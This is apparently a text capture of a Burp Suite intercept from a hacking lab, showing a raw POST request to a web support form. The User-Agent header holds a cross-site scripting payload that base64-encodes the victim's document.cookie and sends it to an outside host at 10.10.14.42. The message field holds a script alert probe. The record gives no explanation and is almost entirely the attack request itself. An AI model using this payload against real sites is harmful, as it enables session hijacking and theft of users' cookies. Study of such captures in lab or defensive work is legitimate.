 Request to http://10.129.65.248:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.65.248:5000
3 User-Agent: <script>var i=new Image(); i.src="http://10.10.14.42/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://10.129.65.248:5000
10 Connection: close
11 Referer: http://10.129.65.248:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=Pablo&lname=Motos&email=test%40testing.com&phone=1234&message=%3Cscript%3Ealert%281%29%3C%2Fscript%3E